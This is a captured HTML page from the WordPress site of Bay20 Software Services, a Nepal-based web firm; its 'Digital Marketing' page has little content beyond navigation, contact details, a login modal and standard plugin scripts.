

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bay20.com.np/digital-marketing/
body_size: 9511
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
	<link rel="shortcut icon" href="https://www.bay20.com.np/wp-content/uploads/2018/09/favicon.png" type="image/x-icon">
	<link rel="icon" href="https://www.bay20.com.np/wp-content/uploads/2018/09/favicon.png" type="image/x-icon">
<!-- Responsive -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">

<title>Digital Marketing | Bay20 Software Services</title>

<!-- All in One SEO Pack 2.9.1 by Michael Torbert of Semper Fi Web Design[460,516] -->
<link rel="canonical" href="https://www.bay20.com.np/digital-marketing/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bay20 Software Services &raquo; Feed" href="https://www.bay20.com.np/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bay20 Software Services &raquo; Comments Feed" href="https://www.bay20.com.np/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Bay20 Software Services &raquo; iCal Feed" href="https://www.bay20.com.np/events/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bay20.com.np\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bay20.com.np/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.bay20.com.np/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fb-messenger-style-css'  href='https://www.bay20.com.np/wp-content/plugins/fb-messenger/css/style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.bay20.com.np/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.bay20.com.np/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.bay20.com.np/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.bay20.com.np/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wsl-widget-css'  href='https://www.bay20.com.np/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.bay20.com.np/wp-content/themes/unischool/css/bootstrap.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css'  href='https://www.bay20.com.np/wp-content/themes/unischool/css/bootstrap-select.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-formhelpers-css'  href='https://www.bay20.com.np/wp-content/themes/unischool/css/bootstrap-formhelpers.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='camera-css'  href='https://www.bay20.com.np/wp-content/themes/unischool/css/camera.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='menu-css'  href='https://www.bay20.com.np/wp-content/themes/unischool/css/menu.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.bay20.com.np/wp-content/themes/unischool/css/font-awesome.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://www.bay20.com.np/wp-content/themes/unischool/css/owl.carousel.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css'  href='https://www.bay20.com.np/wp-content/themes/unischool/css/owl.theme.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://www.bay20.com.np/wp-content/themes/unischool/css/animate.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='hover-css'  href='https://www.bay20.com.np/wp-content/themes/unischool/css/hover.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css'  href='https://www.bay20.com.np/wp-content/themes/unischool/css/flaticon.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.bay20.com.np/wp-content/themes/unischool/css/jquery.fancybox.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='gui-css'  href='https://www.bay20.com.np/wp-content/themes/unischool/css/gui.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='unischool-main-style-css'  href='https://www.bay20.com.np/wp-content/themes/unischool/style.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='unischool-custom-style-css'  href='https://www.bay20.com.np/wp-content/themes/unischool/css/custom.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='unischool-responsive-css'  href='https://www.bay20.com.np/wp-content/themes/unischool/css/responsive.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='unischool_woocommerce-css'  href='https://www.bay20.com.np/wp-content/themes/unischool/css/woocommerce.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='unischool-theme-slug-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%7CMontserrat%3A200%2C300%2C400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css'  href='https://www.bay20.com.np/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css'  href='https://www.bay20.com.np/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css'  href='https://www.bay20.com.np/wp-content/themes/unischool/css/flaticon.css?ver=2.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-2-css'  href='https://www.bay20.com.np/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.7.6' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bay20.com.np/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.1'></script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.1'></script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?key=AIzaSyD59t5gRcnbhKB0Fk9iKzSvyJ7D1t_0TZ4&#038;ver=5.2.21'></script>
<link rel='https://api.w.org/' href='https://www.bay20.com.np/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bay20.com.np/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bay20.com.np/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel='shortlink' href='https://www.bay20.com.np/?p=513' />
<link rel="alternate" type="application/json+oembed" href="https://www.bay20.com.np/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bay20.com.np%2Fdigital-marketing%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bay20.com.np/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bay20.com.np%2Fdigital-marketing%2F&#038;format=xml" />
<script type="text/javascript">var kc_script_data={ajax_url:"https://www.bay20.com.np/wp-admin/admin-ajax.php"}</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.bay20.com.np"><link rel="https://theeventscalendar.com/" href="https://www.bay20.com.np/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 5.4.8.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<script type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}.kc-container{max-width:1170px;}</style><style type="text/css" id="kc-css-render">@media only screen and (min-width:1000px) and (max-width:5000px){body.kc-css-system .kc-css-86774{width:50%;}body.kc-css-system .kc-css-138611{width:50%;}}</style></head>

<body class="page-template-default page page-id-513 kingcomposer kc-css-system woocommerce-no-js tribe-no-js">

<div class="main-page-wrapper">
 	
     	
     	
    <!-- 
    =============================================
        Theme Header
    ============================================== 
    -->
    <header class="theme-menu-wrapper menu-style-two">
        <div class="top-header">
            <div class="container">
                <ul class="float-left left-content">
                                        	<li><a href="tel:+977-9809172666">+977-9809172666</a></li>
                    	    
                    
                    
                    <li><a href="mailto:info@bay20.com.np">info@bay20.com.np</a></li>
                    
                    
                    <li>
                        <div class="bfh-selectbox bfh-languages" data-language="en_US" data-available="en_US,fr_CA,es_MX" data-flags="true"></div>
                    </li>
                    
                </ul>

                <ul class="float-right social-links">
                       
                   <li><a target="_blank" title="Facebook" href="https://www.facebook.com/Bay20-Software-Services-1065778523526437/" class="tran3s"><i class="fa fa-facebook"></i></a></li>

                   <li><a target="_blank" title="Twitter" href="https://twitter.com/Bay20software" class="tran3s"><i class="fa fa-twitter"></i></a></li>

                   <li><a target="_blank" title="Linkedin" href="https://www.linkedin.com/in/websitedevelopementexpert/" class="tran3s"><i class="fa fa-linkedin"></i></a></li>

                   <li><a target="_blank" title="Google Plus" href="https://plus.google.com/+Bay20softwareservices" class="tran3s"><i class="fa fa-google-plus"></i></a></li>

                   <li><a target="_blank" title="YouTube" href="https://www.youtube.com/channel/UCwuSUpgi5XzJrNloYcU9Upg" class="tran3s"><i class="fa fa-youtube"></i></a></li>
               </ul>

               
                            </div> <!-- /.container -->
        </div> <!-- /.top-header -->
        <div class="container">
            <div class="header-wrapper clearfix">
                <!-- Logo -->
                                    <div class="logo float-left tran4s hidden-sm hidden-xs"><a href="https://www.bay20.com.np/"><img src="https://www.bay20.com.np/wp-content/uploads/2018/09/bay20-logo.png" alt="Unischool" title="Unischool"></a></div>
                                
                <!-- Logo -->
                                    <div class="logo float-left tran4s hidden-md hidden-lg"><a href="https://www.bay20.com.np/"><img src="https://www.bay20.com.np/wp-content/uploads/2019/01/bay20-logo.png" alt="Unischool" title="Unischool"></a></div>
                                
                <div class="float-right header-widget">
                    <!-- Search Bar -->
                    <div class="search-option float-right">
                        <button class="search tran3s dropdown-toggle" id="searchDropdown" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><i class="fa fa-search" aria-hidden="true"></i></button>
                        <form action="https://www.bay20.com.np/" class="p-color-bg dropdown-menu tran3s" aria-labelledby="searchDropdown">
    <input type="text" name="s" value="" placeholder="Search...">
    <button class="s-bg-color tran3s"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>                   </div> <!-- /.search-option -->
                   <!-- Curt Button -->
                    <button class="cart-button float-right">
                        <i class="icon flaticon-online-shopping-cart"></i>
                    </button>
                </div>

                <!-- ============================ Theme Menu ========================= -->
                <nav class="theme-main-menu float-right navbar" id="mega-menu-wrapper">
                    <!-- Brand and toggle get grouped for better mobile display -->
                   <div class="navbar-header">
                     <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse-1" aria-expanded="false">
                       <span class="sr-only">Toggle navigation</span>
                       <span class="icon-bar"></span>
                       <span class="icon-bar"></span>
                       <span class="icon-bar"></span>
                     </button>
                   </div>
                   <!-- Collect the nav links, forms, and other content for toggling -->
                   <div class="collapse navbar-collapse" id="navbar-collapse-1">
                        <ul class="nav">
                            <li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-509"><a title="Home" href="https://www.bay20.com.np/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Home</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521 dropdown-holder menu-list"><a title="Services" href="https://www.bay20.com.np/services/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Services</a>
<ul role="menu" class="sub-menu">
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a title="Website Design and Development Packages" href="https://www.bay20.com.np/website-design-and-development-packages-nepal/">Website Design and Development Packages</a></li>
	<li id="menu-item-1082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a title="ecommerce Design and Development" href="https://www.bay20.com.np/ecommerce-design-and-development-nepal/">ecommerce Design and Development</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a title="Website Design" href="https://www.bay20.com.np/website-design-packages/">Website Design</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a title="eCommerce" href="https://www.bay20.com.np/ecommerce-packages/">eCommerce</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a title="Mobile App Development" href="https://www.bay20.com.np/mobile-app-development/">Mobile App Development</a></li>
</ul>
</li>
<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-513 current_page_item menu-item-has-children menu-item-520 dropdown-holder menu-list active"><a title="Digital Marketing" href="https://www.bay20.com.np/digital-marketing/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Digital Marketing</a>
<ul role="menu" class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a title="SEO" href="https://www.bay20.com.np/search-engine-optimization/">SEO</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a title="Facebook Marketing" href="https://www.bay20.com.np/facebook-marketing/">Facebook Marketing</a></li>
</ul>
</li>
<li id="menu-item-814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a title="Projects" href="https://www.bay20.com/projects/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Projects</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-522 dropdown-holder menu-list"><a title="Courses" href="https://www.bay20.com.np/course-list/" data-toggle="dropdown1" class="hvr-underline-from-left1" aria-expanded="false" data-scroll data-options="easing: easeOutQuart">Courses</a>
<ul role="menu" class="sub-menu">
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a title="Diploma in Web Design" href="https://www.bay20.com.np/diploma-in-web-design/">Diploma in Web Design</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a title="Diploma in Web Development" href="https://www.bay20.com.np/diploma-in-web-development/">Diploma in Web Development</a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a title="Diploma in Digital Marketing" href="https://www.bay20.com.np/diploma-in-digital-marketing/">Diploma in Digital Marketing</a></li>
	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047"><a title="Learn WordPress Without Coding" href="https://www.bay20.com.np/wordpress-website-designing-course-for-beginner/">Learn WordPress Without Coding</a></li>
</ul>
</li>
<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a title="Contact Us" href="https://www.bay20.com.np/contact-us/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Contact Us</a></li>
                        </ul>
                   </div><!-- /.navbar-collapse -->
                </nav> <!-- /.theme-main-menu -->
            </div> <!-- /.header-wrapper -->
        </div>
    </header> <!-- /.theme-menu-wrapper -->
<!-- 
=============================================
    Theme Inner Banner
============================================== 
-->

<div class="inner-banner" style="background-image:url(https://www.bay20.com.np/wp-content/uploads/2018/11/Digital-Marketing-Course-In-Birgunj-Nepal.png);">
    <div class="opacity">
        <div class="container">
            <h2>  Digital Marketing</h2>
            <ul class=""><li><a href="https://www.bay20.com.np/">Home</a></li><li>Digital Marketing</li></ul>        </div> <!-- /.container -->
    </div> <!-- /.opacity -->
</div> <!-- /.inner-banner -->

<!-- 
=============================================
    Our Blog
============================================== 
-->
<div class="our-blog blog-innner-page blog-list blog-details">
    <div class="container">
        <div class="row clearfix">
            
            <!-- sidebar area -->
			            
            <!--Content Side-->	
            <div class="content-side  col-md-8 col-xs-12 ">
                
                <!--Blog Post-->
                <div class="thm-unit-test">
                                            <!-- blog post item -->
                        <div class="page-content clearfix">
							<div class="kc_clfw"></div><section class="kc-elm kc-css-699846 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-86774 kc_col-sm-6 kc_column kc_col-sm-6"><div class="kc-col-container"><div class="kc-elm kc-css-665674 kc-icon-wrapper">
		<i class="fa-star"></i>
	</div>
</div></div><div class="kc-elm kc-css-138611 kc_col-sm-6 kc_column kc_col-sm-6"><div class="kc-col-container"><div class="kc-elm kc-css-723969 kc-icon-wrapper">
		<i class="fa-leaf"></i>
	</div>
</div></div></div></div></section>                        </div>
                        <div class="clearfix"></div>
                        <div itemscope itemtype="https://schema.org/Comment" id="comments" class="post-comments clearfix">
	 
     
    	   
</div><!-- #comments -->
<!-- end comments -->
                                    </div>
                
                <!--Pagination-->
                <div class="theme-pagination clearfix">
                                    </div>
            
            </div>
            <!--Content Side-->
            
            <!-- sidebar area -->
										            <!--Sidebar-->
            
        </div>
    </div>
</div>

	
	<div class="clearfix"></div>
	
	<!-- 
    =============================================
        Footer
    ============================================== 
    -->
    <footer>
        			                <div class="widget-section">
                    <div class="container">
                        <div class="row">
                            <div id="custom_html-4"  class="widget_text col-md-3 col-sm-6 column footer-widget widget_custom_html"><h6>About Us</h6><div class="textwidget custom-html-widget"><p style="color:#d8d8d8">
	Bay20 Software Services started with the purpose of providing expert e-Commerce development and design services nationwide and globally. We have been able to gain popularity and growth by the virtue of great team and quality services.
</p></div></div><div id="custom_html-2"  class="widget_text col-md-3 col-sm-6 column footer-widget widget_custom_html"><h6>ADDRESS</h6><div class="textwidget custom-html-widget"><p style="color:#d8d8d8">Bay20 Software Services, Opposite Geeta Mandir, Above Bakery Corner, Near Ghariarwa Pokhari, Birgunj-13(Nepal)</p></div></div><div id="custom_html-3"  class="widget_text col-md-3 col-sm-6 column footer-widget widget_custom_html"><h6>CONTACT</h6><div class="textwidget custom-html-widget"><p style="color:#d8d8d8">
<b>Email:</b><br> 
info@bay20.com.np<br> 
<b>Mobile:</b>
9809172666</p></div></div>                        </div> <!-- /.row -->
                    </div> <!-- /.container -->
                </div>
			                
                <div class="bottom-footer">
            <div class="container">
                
                <ul class="float-right">
                                        <li><h3><span class="counter p-color"></span> </h3></li>
                                                        </ul>
                
                <p class="float-left">© 2018 <a href="#" class="tran3s s-color">Bay20 Software Services</a>. All rights reserved</p>		
            </div>
        </div> <!-- /.bottom-footer -->
            </footer>


    <!-- Sign-in Modal -->
    <div class="modal fade signInModal theme-modal-box" role="dialog">
        <div class="modal-dialog">
            <!-- Modal content-->
            <div class="modal-content">
                <div class="modal-body">
                                        <h3>Login with Social Networks</h3>
                    
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://www.bay20.com.np/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fwww.bay20.com.np%2Fdigital-marketing%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook">
			<img alt="Facebook" title="Connect with Facebook" src="https://www.bay20.com.np/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//facebook.png" />
		</a>

		<a rel="nofollow" href="https://www.bay20.com.np/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Fwww.bay20.com.np%2Fdigital-marketing%2F" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google">
			<img alt="Google" title="Connect with Google" src="https://www.bay20.com.np/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//google.png" />
		</a>

		<a rel="nofollow" href="https://www.bay20.com.np/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fwww.bay20.com.np%2Fdigital-marketing%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter">
			<img alt="Twitter" title="Connect with Twitter" src="https://www.bay20.com.np/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//twitter.png" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                    <form method="post" action="https://www.bay20.com.np/wp-admin/admin-ajax.php" id="topbar-signin">
                        <input type="hidden" name="action" value="bunch_ajax_callback">
    	                <input type="hidden" name="subaction" value="topbar_signin">
                        <h3>Login with Site Account</h3>
                        <div id="topbar-messages"></div>
                        <div class="wrapper">
                            <input value="" placeholder="Username" name="user_login" id="user_login" required="" type="text">
                            <input value="" name="user_password" id="user_password" placeholder="Password" required="" type="password">
                            <ul class="clearfix">
                                <li class="float-left">
                                    <input type="checkbox" id="remember">
                                    <label for="remember">Remember Me</label>
                                </li>
                            </ul>
                                                        <input type="hidden" name="topbar-signin-nonce" value="4e93e380b5">
                            <button type="submit" class="p-bg-color hvr-trim">Login</button>
                            <input type="hidden" value="https://www.bay20.com.np/" name="redirect_to">
                        </div>
                    </form>
                                    </div> <!-- /.modal-body -->
            </div> <!-- /.modal-content -->
        </div> <!-- /.modal-dialog -->
    </div> <!-- /.signInModal -->

</div>    
<!-- end-main-page-wrapper -->

<!-- Scroll Top Button -->
<button class="scroll-top tran3s">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<!-- FB Messenger -->
<div id="fbMsg">
	<img data-remodal-target="fb-messenger" src="https://www.bay20.com.np/wp-content/plugins/fb-messenger/images/fb-messenger.png">
</div>

<div class="remodal" data-remodal-id="fb-messenger">
	<div class="fb-page" data-tabs="messages, timeline , events" data-href="https://www.facebook.com/Bay20-Software-Services-1065778523526437/" data-width="310" data-height="330" data-href="https://www.facebook.com/Bay20-Software-Services-1065778523526437/" data-small-header="true"  data-hide-cover="false" data-show-facepile="true" data-adapt-container-width="true">
		<div class="fb-xfbml-parse-ignore">
			<blockquote>Loading...</blockquote>
		</div>
	</div>
	</div>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- End FB Messenger -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done"}};var tribe_system_info = {"sysinfo_optin_nonce":"2d8d041867","clipboard_btn_text":"Copy to clipboard","clipboard_copied_text":"System info copied","clipboard_fail_text":"Press \"Cmd + C\" to copy"};/* ]]> */ </script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.bay20.com.np\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3'></script>
<script type='text/javascript' src='https://www.bay20.com.np/wp-content/plugins/fb-messenger/js/index.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
